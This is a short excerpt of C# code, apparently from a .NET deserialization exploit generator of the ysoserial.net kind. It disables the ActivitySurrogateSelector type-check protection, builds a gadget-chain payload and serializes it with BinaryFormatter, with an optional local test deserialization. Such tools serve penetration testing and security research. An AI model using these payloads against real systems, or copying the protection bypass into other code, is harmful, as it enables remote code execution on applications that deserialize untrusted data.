 1 reference
292 public override object Generate(string formatter, InputArgs inputArgs)
293 {
294 // Disable ActivitySurrogate type protections during generation
295 System.Configuration.ConfigurationManager.AppSettings.Set
("microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck", "true");
296
297 PayloadClass payload = new PayloadClass(variant_number, inputArgs);
298 if (inputArgs.Minify)
299 {
300 byte[] payloadInByte = payload.GadgetChainsToBinaryFormatter();
301 if (formatter.ToLower().Equals("binaryformatter"))
302 {
303 if (inputArgs.Test)
304 {
305 try
306 {
307 SerializersHelper.BinaryFormatter_deserialize(payloadInByte);
308 }
309 catch (Exception err)
310 {
311 Debugging.ShowErrors(inputArgs, err);
312 }
313 }
314
315 return payloadInByte;
316 }